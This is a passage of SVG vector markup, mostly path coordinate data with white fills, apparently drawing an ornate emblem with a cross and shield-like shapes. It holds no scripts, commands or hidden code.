d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.45